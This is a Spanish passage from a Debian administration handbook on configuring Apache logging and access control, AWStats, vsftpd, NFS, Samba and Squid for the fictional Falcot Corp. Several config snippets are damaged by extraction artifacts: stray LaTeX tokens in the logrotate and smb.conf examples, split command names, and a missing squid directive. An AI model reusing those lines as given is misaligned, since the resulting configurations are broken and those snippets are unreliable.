El servidor Apache, como está configurado hasta ahora, utiliza los mismos archivos de registro para todos los servidores virtuales (puede cambiarlo agregando directivas CustomLog en las definiciones de servidores virtuales). Por lo tanto, tiene sentido personalizar el formato de este archivo de registro para incluir el nombre del servidor virtual. Puede hacerlo creando un archivo /etc/apache2/conf-available/customlog.conf que define un nuevo formato para todos los archivos de registro (con la directiva LogFormat) y habilitándolo con la orden a2enconf cus tomlog. También debe eliminar (o comentar) la línea CustomLog del archivo /etc/apache2/ sites-available/000-default.conf.

**Ejemplo 11.17** El archivo */etc/apache2/conf.d/customlog.conf*

# Nuevo formato de registro que incluye el nombre del servidor (virtual) LogFormat "%v %h %l %u %t\"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vhost

# Ahora utilicemos este formato de forma predeterminada CustomLog /var/log/apache2/access.log vhost

#### 11.2.3. Directivas comunes

Esta sección revisa brevemente alguna de las directivas de configuración de Apache más utilizadas.

El archivo de configuración principal generalmente incluye varios bloques Directory que permiten diferentes comportamientos del servidor dependiendo de la ubicación del archivo que está proveyendo. Tales bloques usualmente incluyen directivas Options y AllowOverride.

<Directory /var/www> Options Includes FollowSymlinks AllowOverride All DirectoryIndex index.php index.html index.htm </Directory>

La directiva DirectoryIndex contiene una lista de archivos a intentar cuando el pedido del cliente es un directorio. El primer archivo de la lista que exista será utilizado y enviado como respuesta.

La directiva Options debe seguirse de una lista de opciones a activar. El valor None desactiva todas las opciones; correspondientemente, All las activa todas excepto MultiViews. Las opciones disponibles incluyen:

- ExecCGI indica que puede ejecutar scripts CGI.
- FollowSymlinks le dice al servidor que puede seguir los enlaces simbólicos y que la respuesta debe contener el contenido del objetivo de dichos enlaces.
- SymlinksIfOwnerMatch también le indica al servidor que siga los enlaces simbólicos, pero sólo cuando el enlace y su objetivo tengan el mismo dueño.
- Includes activa *inclusiones del lado del servidor* (*SSI*: «Server Side Includes»). Estas directivas se encuentran en las páginas HTML y son ejecutadas en el momento de cada pedido.
- Indexes le indica al servidor que provea una lista del contenido de los directorios si el pedido HTTP del cliente apunta a un directorio sin un archivo de índice (es decir, que no existe en él ninguno de los archivos enumerados en la directiva DirectoryIndex).
- MultiViews activa la negociación de contenido; el servidor puede utilizar esto para proveer una página web que utilice el idioma preferido configurado en el navegador.



La directiva AllowOverride enumera todas las opciones que pueden ser activadas o desactivadas en un archivo .htaccess. Un uso común de esta opción es restringir ExecCGI para que los administradores puedan elegir los usuarios que podrán ejecutar programas bajo la identidad del servidor web (el usuario www-data).

#### Autenticación obligatoria

En algunas cirucunstancia necesitará restringir el acceso a partes de un sitio web, de forma que sólo usuarios legítimos que provean un nombre de usuario y una contraseña tengan acceso al contenido.

**Ejemplo 11.19** Archivo *.htaccess* para autenticación obligatoria

Require valid-user AuthName "Private directory" AuthType Basic AuthUserFile /etc/apache2/authfiles/htpasswd-private



El archivo /etc/apache2/authfiles/htpasswd-private contiene una lista de usuarios y contraseñas; usualmente lo manipulará con el programa htpasswd. Por ejemplo, ejecute lo siguiente para agregar un usuario o cambiar su contraseña:

# **htpasswd /etc/apache2/authfiles/htpasswd-private** *usuario* New password: Re-type new password: Adding password for user *usuario*

#### Restricción de acceso

Las directiva Require controla las restricciones de acceso a un directorio (y sus subdirectorios de forma recursiva).

Puede usarse para restringir el acceso basado en varios criterios; Pararemos describiendo la restricción de acceso basada en la dirección IP del cliente, pero puede realizarse de un modo mucho más potente que eso, especificando varias directivas Require combinadas con un bloque RequireAll.

**Ejemplo 11.20** Sólo permitir desde la red local

Require ip 192.168.0.0/16



#### 11.2.4. Analizadores de registros

Generalmente se instala un analizador de registros en un servidor web; ya que éste provee a los administradores una idea precisa sobre los patrones de uso del servidor.

Los administradores de Falcot Corp seleccionaron *AWStats* (estadísticas web avanzadas: «*Advanced Web Statistics*) para analizar sus archivos de registro de Apache.

El primer paso de configuración es personalizar el archivo /etc/awstats/awstats.conf. Los administradores de Falcot lo mantuvieron sin cambios más que los siguientes parámetros:

```
LogFile="/var/log/apache2/access.log"
LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %bytesd %
    ➥ refererquot %uaquot"
SiteDomain="www.falcot.com"
HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"
DNSLookup=1
LoadPlugin="tooltips"
```
Todos estos parámetros están documentados con comentarios en el archivo de la plantilla. En particular, los parámetros LogFile y LogFormat describen la ubicación y el formato del archivo de registros y la información que contiene; SiteDomain y HostAliases enumeran los varios nombres con los que se conocerá el sitio web principal.

En sitios con mucho tráfico, no debería definir DNSLookup como 1; para sitios más pequeños, como el de Falcot ya descripto, esta configuración permite conseguir reportes más legibles que incluyen nombres completos de equipos en lugar de sólo direcciones IP.

SEGURIDAD **Acceso a las estadísticas**

De forma predeterminada AWStats genera estadísticas disponibles en el sitio web sin restricciones, pero puede configurarlas para que sólo unas pocas direcciones IP (probablemente internas) puedan accederlas; necesita definir la lista de direcciones IP permitidas en el parámetro ALlowAccessFromWebToFollowingIPAddresses

AWStats también estará activo para otros servidores virtuales; cada servidor virtual necesita su propio archivo de configuración, como /etc/awstats/awstats.www.falcot.org.conf.

**Ejemplo 11.21** Archivo de configuración de AWStats para un servidor virtual

```
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
```
AWStats utiliza varios íconos almacenados en el directorio /usr/share/awstats/icon/. Para que éstos estén disponibles en el sitio web, necesita adaptar la configuración de Apache para incluir la siguiente directiva:

Alias /awstats-icon/ /usr/share/awstats/icon/

Luego de unos minutos (y una vez que el script ejecutó varias veces), los resultados estarán disponibles en el sitio web:

```
➨ http://www.falcot.com/cgi-bin/awstats.pl
```

```
➨ http://www.falcot.org/cgi-bin/awstats.pl
```

```
postrotate
    if /etc/init.d/apache2 status > /dev/null ; then \
      /etc/init.d/apache2 reload > /dev/null; \
    fi;
  endscript
  prerotate
    if [ -d /etc/l ogrotate.d/httpd-prerotate ]; then \setminusrun-parts /etc/logrotate.d/httpd-prerotate; \
    fi; \lambdaendscript
}
$ sudo mkdir -p /etc/logrotate.d/httpd-prerotate
$ sudo ln -sf /usr/share/awstats/tools/update.sh \
  /etc/logrotate.d/httpd-prerotate/awstats
```
Sepa también que los archivos de registro creados por logrotate necesitan ser legibles por todos, especialmente AWStats. En el ejemplo anterior, se garantiza esto con la línea create 644 root adm (en lugar de los permisos predeterminados 640).

# **11.3. Servidor de archivos FTP**

FTP (*protocolo de transferencia de archivos*: «File Transfer Protocol») es uno de los primeros protocolos de Internet (¡RFC 959 fue publicado en 1985!). Era utilizado para distribuir archivos antes que naciera la web (se creó el protocolo HTTP en 1990, y su versión 1.0 fue formalmente definida en el RFC 1945 publicado en 1996).

El protocolo permite tanto subir como descargar archivos; por esta razón, todavía continúa siendo utilizado para desplegar actualizaciones a un sitio web almacenado por nuestro proveedor de Internet (o cualquier otra entidad que almacene sitios web). En estos casos, se fuerza el acceso seguro con un identificador de usuario y una contraseña; si éste es exitoso, el servidor FTP proporciona acceso de lectura y escritura al directorio del usuario.

Otros servidores FTP son utilizados principalmente para distribuir archivos para descargar públicamente; los paquetes Debian son un buen ejemplo. Se obtiene el contenido de estos servidores desde otros servidores, geográficamente remotos; luego éstos estarán disponibles para usuarios menos distantes. Esto significa que no necesita autenticación del cliente; como consecuencia, se conoce este modo de operación como «FTP anónimo». Para ser perfectamente correcto, los clientes sí se autentican con el nombre de usuario anonymous(«anónimo»); la contraseña es generalmente, por convención, la dirección de correo del usuario, pero el servidor la ignora.

Hay muchos servidores FTP disponibles en Debian (*ftpd*, *proftpd-basic*, *ftpd*, etc.). Los administradores de Falcot Corp seleccionaron *vsftpd* porque sólo utilizan el servidor FTP para distribuir unos pocos archivos (incluyendo un repositorio de paquetes Debian); como no necesitan funcionalidades avanzadas, eligieron enfocarse en los aspectos de seguridad.

Instalar el paquete crea un usuario de sistema ftp. Siempre se utiliza esta cuenta para conexiones FTP anónimas, y su directorio personal (/srv/ftp/) es la raíz del árbol al que tienen acceso los usuarios que se conecten a este servicio. La configuración predeterminada (en /etc/vsftpd.conf) requiere algunso cambios para permitir poner a disposición archivos grandes para su descarga pública: es necesario habilitar el acceso anonimo (anonymous\_enable=YES) y se debe desactivar el acceso (de sólo lectura) para los usuarios locales (local\_enable=NO). Este último punto es particularmente importante, puesto que el protocolo FTP no utiliza cifrado y podría interceptarse la contraseña de los usuario a través de la red.

# **11.4. Servidor de archivos NFS**

NFS (*sistema de archivos de red*: «Network File System») es un protocolo que permite acceso remoto a un sistema de archivos a través de la red. Todos los sistemas Unix pueden trabajar con este protocolo; cuando se involucran sistemas Windows, debe utilizar Samba en su lugar.

NFS es una herramienta muy útil. Si bien anteriormente ha tenido muchas limitaciones, la mayoría ha desaparecido con la versión 4 del protocolo. El inconveniente es qu ela última versión de NFS e más díficil de configurar cuando se quieren utilizar funciones básicas de seguridad como la autenticación y el cifrado, puesto que se basa en Kerberos para estas funcionalidades. Sin éstas, el protocolo NFS tiene que restringirse a la utilización en una red local de confianza puesto que los datos que circulan por la red no están cifrados (un sniffer los puede interceptar) y los permisos de acceso se conceden en función de la dirección IP del cliente (que puede ser suplantada).



## 11.4.1. Protección de NFS

Si no se utilizan las características de seguridad basadas en Kerberos, debería asegurarse de que sólo los equipos autorizados a utilizar NFS puedan conectarse a los varios servidores RPC necesarios, porque el protocolo básico confía en la información recibida a través de la red. El firewall debería por tanto prohibir la *usurpación de IPs* («IP spoofing») para prevenir que una máquina externa se haga pasar por una interna y el acceso a los puertos apropiados debería estar restringido únicamente a los equipos que deban acceder a espacios compartidos por NFS.



Las versiones antiguas del protocolo requerían otros servicios RPC que utilizaban puertos asignados dinámicamente. Afortunadamente, con la versíon 4 de NFS solo son necesarios los puertos 2049 (para el NFS propiamente) y el 111 (para el *portmapper*), por lo que son fáciles de filtrar mediante un cortafuegos.

# 11.4.2. Servidor NFS

El servidor NFS es parte del núcleo Linux; en los núcleos que Debian provee está compilado como un módulo de núcleo. Si necesita ejecutar el servidor NFS automáticamente al iniciar, debe instalar el paquete *nfs-kernel-server*; contiene los scripts de inicio relevantes.

El archivo de configuración del servidor NFS, /etc/exports, enumera los directorios que estarán disponibles en la red (*exportados*). Para cada espacio compartido NFS, sólo tendrán acceso las máquinas especificadas. Puede obtener un control más detallado con unas pocas opciones. La sintaxis para este archivo es bastante simple:

/directorio/a/compartir maquina1(opcion1,opcion2,...) maquina2(...) ...

Es importante recalcar que con NFSv4 todas las carpetas exportadas deben ser parte de un único arbol de directorios y que el directorio raiz de este arbol debe ser exportado e identificado con la opción fsid=0 o fsid=root.

Puede identificar cada máquina mediante su nombre DNS o su dirección IP. También puede especificar conjuntos completos de máquinas utilizando una sintaxis como \*.falcot.com o un rango de direcciones IP 192.168.0.0/255.255.255.0 o 192.168.0.0/24.

De forma predeterminada (o si utiliza la opción ro), los directorios están disponibles sólo para lectura. La opción rw permite acceso de lectura y escritura. Los clientes NFS típicamente se conectan desde un puerto restringido sólo a root (en otras palabras, menor a 1024); puede eliminar esta restricción con la opción insecure (la opción secure es implícita, pero puede hacerla explícita para más claridad).

De forma predeterminada, el servidor sólo responderá a peticiones NFS cuando se complete la operación actual de disco (la opción sync); puede desactivar esta funcionalidad con la opción async. Las escrituras asíncronas aumentarán un poco el rendimiento a cambio de una disminución de la fiabilidad, debido al riesgo de pérdida de datos en caso de un cierre inesperado del servidor durante el tiempo que transcurre entre que se recibe la petición de escritura y cuando los datos hayan sido escritos realmente en el disco. Debido a que el valor predeterminado

cambió recientemente (comparado con el valor histórico de NFS), se recomienda configurarlo explícitamente.

Para no proveerle acceso de root al sistema de archivos a ningún cliente NFS, el servidor considerará todas las consultas que parezcan provenir de un usuario root como si provinieran del usuario nobody. Este comportamiento corresponde a la opción root\_squash y está activado de forma predeterminada. La opción no\_root\_squash, que desactiva este comportamiento, es riesgosa y sólo debe ser utilizada en entornos controlados. Las opciones anonuid=uid y anongid= gid permiten especificar otro usuario falso que será utilizado en lugar deñ UID/GID 65534 (que corresponden al usuario nobody y al grupo nogroup).

Con NFSv4 se puede añadir la opción sec para precisar el nivel de seguridad deseado: sec=sys es el valor predeterminado sin ningún tipo de seguridad particular, sec=krb5 habilita únicamente la autenticación, sec=krb5i añade una protección de integridad y sec=krb5p es el nivel más alto, que incluye la protección de la confidencialidad (mediante el cifrado de datos). Para que todo esto pueda funcionar es necesaria una instalación funcional de Kerberos (este libro no se trata en este libro).

Existen otras opciones disponibles; están documentadas en la página de manual exports(5).



# 11.4.3. Cliente NFS

Como con cualquier otro sistema de archivos, incorporar un espacio compartido NFS en el jerarquía del sistema es necesario montarlo. Debido a que este sistema de archivos tiene sus peculiaridades fueron necesarios unos pocos ajustes en la sintaxis de mount y en el archivo /etc/fstab.

**Ejemplo 11.22** Montaje manual con el programa *mount*

```
# mount -t nfs4 -o rw,nosuid arrakis.internal.falcot.com:/shared /srv/shared
```
**Ejemplo 11.23** Elemento NFS en el archivo */etc/fstab*

arrakis.internal.falcot.com:/shared /srv/shared nfs4 rw,nosuid 0 0

El elemento descrito monta automáticamente en cada arranque del sistema el directorio NFS /shared/ desde el servidor arrakis en el directorio local /srv/shared/. Se solicita acceso de

lectura y escritura (de ahí el parámetro rw). La opción nosuid es una medida de protección que elimina cualquier bit setuid o setgid de los programas almacenados en el espacio compartido. Si el espacio compartido NFS está destinado únicamente a almacenar documentos, también se recomienda utilizar la opción noexec, que evita la ejecución de programas almacenados en el espacio compartido. Es importante tener en en cuenta que, en el servidor, el directorio shared se encuentra dentro del directorio exportado como raiz de NFSv4 (por ejemplo /export/shared), no es un directorio de primer nivel.

La página de manual nfs(5) describe todas las opciones con algo de detalle.

# **11.5. Configuración de espacios compartidos Windows con Samba**

Samba es un conjunto de herramientas que administran el protocolo SMB (también conocido como «CIFS») en Linux. Windows utiliza este protocolo para espacios compartidos de red e impresoras compartidas.

Samba también puede actuar como un controlador de dominio Windows. Esta es una herramienta sobresaliente para asegurar una integración perfecta entre servidores Linux y las máquinas de escritorios en las oficinas que todavía utilizan Windows.

## 11.5.1. Servidor Samba

El paquete *samba* contiene los dos servidores principales de Samba 4: smbd y nmbd.



# Configuración con *debconf*

El paquete define una configuración mínima durante la instalación inicial. No obstante es muy recomendable adaptar la configuración a posteriori ejecutando la orden dpkg-reconfigure s

amba-common.

Lo primero que tenemos que configurar es el nombre del grupo de trabajo al que pertenecerá el servidor Samba (en el caso de Falcot, la respuesta es FALCOTNET).

El paquete también propone identificar el servidor WINS de la información provista por el demonio DHCP. Los administradores de Falcot Corp rechazaron esta opción ya que pretenden utilizar el servidor Samba en sí como servidor WINS.

## Configuración manual

**Cambios en smb.conf** Los requisitos en Falcotr requieren modificar otras opciones en el archivo de configuración /etc/samba/smb.conf. Los siguientes extractos resumen los cambios realizados en la sección [global].

```
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
   workgroup = FALCOTNET
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
  wins support = \veees \bullet[...]
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
   server role = standalone server
# "security = user" is always a good idea. This will require a Unix account
# in this server for every user accessing the server.
   security = user \bullet[...]
```
- **<sup>1</sup>**[①](#page-329-0) Indica que Samba debe funcionar como un servidor de nombres Netbios (WINS) para la red local.
- **<sup>2</sup>**[①](#page-329-1) Este es el valor predeterminado para este parámetro; sin embargo, como es central a la configuración de Samba, se recomienda rellenarlo explícitamente. Cada usuario debe autenticarse antes de acceder a cualquier espacio compartido.

**Añadir usuarios** Cada usuario Samba necesita una cuenta en el servidor; primero debe crear las cuentas Unix, luego necesita registrar el usuario en la base de datos de Samba. El paso de Unix se realiza de la forma normal (por ejemplo, utilizando adduser).

Agregar un usuario existente a la base de datos de Samba sólo es cuestión de ejecutar smbpasswd -a *usuario*; esto pedirá la contraseña de forma interactiva.

Puede eliminar un usuario ejecutando smbpasswd -x *usuario*. También puede desactivar temporalmente una cuenta Samba (con smbpasswd -d *usuario*) y reactivarla después (con smbpasswd -e *usuario*).

# 11.5.2. Cliente Samba

La funcionalidad de cliente en Samba le permite a una máquina Linux acceder a espacios e impresoras compartidas en Windows. Los programas necesarios se encuentran en los paquetes *cifs-utils* y *smbclient*.

# El programa *smbclient*

El programa smbclient consulta servidores SMB. Puede utilizarse la opción -U usuario, para conectarse con el servidor bajo una identidad concreta. Con smbclient //*servidor*/ *espaciocompartido* se accede al espacio compartido de modo interactivo como si se tratara de un cliente FTP en una consola. smbclient -L *servidor* enumerará todos los espacios compartidos (y visibles) en un servidor.

# Montaje de espacios compartidos de Windows

El programa mount permite montar un espacio compartido de Windows en la jerarquía del sistema de archivos de Linux (con la ayuda de mount.cifs provisto por *cifs-utils*).

**Ejemplo 11.24** Montaje de un espacio compartido de Windows

mount -t cifs //arrakis/shared /shared \ -o credentials=/etc/smb-credentials

El archivo /etc/smb-credentials (que no debe ser accesible por usuarios) tiene el siguiente formato:

username = *usuario* password = *contraseña*

Puede especificar otras opciones en la línea de órdenes; la lista completa se encuentra disponible en la página de manual mount.cifs(1). Dos opciones en particular pueden ser interesantes: uid y gid que permiten forzar el usuario y grupo dueños de los archivos disponibles en el punto de montaje para no restringir el acceso a root.

También puede configurar el montaje de un espacio compartido Windows en /etc/fstab:

//*servidor*/shared /shared cifs credentials=/etc/smb-credentials

Puede desmontar un espacio compartido SMB/CIFS con el programa umount estándar.

## Impresión en una impresora compartida

CUPS es una solución elegante para imprimir desde una estación de trabajo Linux en una impresora compartida por una máquina Windows. Cuando instale *smbclient*, CUPS le permitirá instalar impresoras compartidas Windows de forma automática.

Los pasos necesarios son los siguientes:

- Introduzca la interfaz dec configuración CUPS: http://localhost:631/admin
- Pulse en «Agregar impresora».
- Seleccione el dispositivo de impresión, elija «Impresora Windows via SAMBA».
- Introduzca la URI de conexión para la impresora de red. Debería ser similar a la siguiente:

smb://usuario:contraseña@servidor/impresora.

- Introduzca el nombre que identificará unívocamente a esta impresora. Luego introduzca la descripción y la ubicación de la impresora. Se mostrarán estas cadenas a los usarios para ayudarlos a identificar las impresoras.
- Indique el fabricante/modelo de la impresora o, directamente, provea un archivo de descripción de impresora (PDD: «Printer Description File») funcional.

Voilà, ¡la impresora ya está lista!

# **11.6. Proxy HTTP/FTP**

Un proxy HTTP/FTP funciona como intermediaro para conexiones HTTP y/o FTP. Su rol es doble:

Actuar como caché: los documentos que han sido descargados recientemente son copiados localmente para evitar múltiples descargas.

Servidor de filtro: si el uso del proxy es obligatorio (y se bloquean las conexiones salientes a menos que sean a través del proxy), entonces el proxy puede determinar si se permite o no el pedido.

Falcot Corp eligió a Squid como su servidor proxy.

# 11.6.1. Instalación

El paquete Debian *squid3* sólo contiene el proxy (caché) modular. Para convertirlo en un servidor de filtro necesitará instalar el paquete adicional *squidguard*. Además, *squid-cgi* provee una interfaz de consulta y administración para un proxy Squid.

Antes de instalarlo, debe asegurarse que el sistema pueda identificar su propio nombre completo: hostname f debe devolver el nombre completamente calificado (incluyendo el dominio). Si no lo hace, entonces debe editar el archivo /etc/hosts para que contenga el nombre completo del sistema (por ejemplo, arrakis.falcot.com). El nombre oficial del equipo debe ser validado con el administrador de la red para evitar posibles conflictos de nombre.

11.6.2. Configuración de un caché

Activar la funcionalidad de servidor de caché es tan simple como editar el archivo de configuración /etc/squid3/squid.conf y permitir que las máquinas en la red local realicen consultas a través del proxy. El siguiente ejemplo muestra las modificaciones realizadas por los administradores de Falcot Corp:

**Ejemplo 11.25** El archivo */etc/squid3/squid.conf* (extractos)

# AGREGUE SUS PROPIAS REGLAS AQUÍ PARA PERMITIR ACCESO DE SUS CLIENTES # Regla de ejemplo que permite acceso desde su red local. Adáptela # para incluir sus redes IP (internas) desde las que se debe # permitir navegar acl our\_networks src 192.168.1.0/24 192.168.2.0/24 http access allow our networks http\_access allow localhost # Finalmente, negar todo otro acceso a este proxy http access deny all

# 11.6.3. Configuración de un filtro

squid por sí mismo no realiza el filtrado; esta acción es delegada a squidGuard. Debe configurar el primero para que interactúe con este último. Esto incluye agregar la siguiente directiva en el archivo /etc/squid3/squid.conf:

También necesita instalar el programa CGI /usr/lib/cgi-bin/squidGuard.cgi utilizando /usr/share/doc/squidguard/examples/squidGuard.cgi.gz como punto de partida. Las modificaciones necesarias a este script son las varialbes \$proxy y \$proxymaster (el nombre del proxy y el correo de contacto del administrador, respectivamente). Las variables \$image y \$redirect deben apuntar a imágenes existentes que representen el rechazo de una consulta.

Debe ejecutar service squid3 reload para activar el filtro. Sin embargo, debido a que el paquete *squidguard* no realiza ningún filtrado de forma predeterminada, corresponde al administrador definir una política. Puede hacerlo se debe crear el archivo /etc/squid3/squidGuard. conf (utilizando la plantilla /etc/squidguard/squidGuard.conf.default si lo desea).

Debe regenerar la base de datos de trabajo con update-squidguard luego de cada modificación al archivo de configuración de squidGuard (o uno de las listas de dominios o URLs que menciona). La sintaxis del archivo de configuración se encuentra documentada en el siguiente sitio web:

➨ <http://www.squidguard.org/Doc/configure.html>

ALTERNATIVA **DansGuardian**

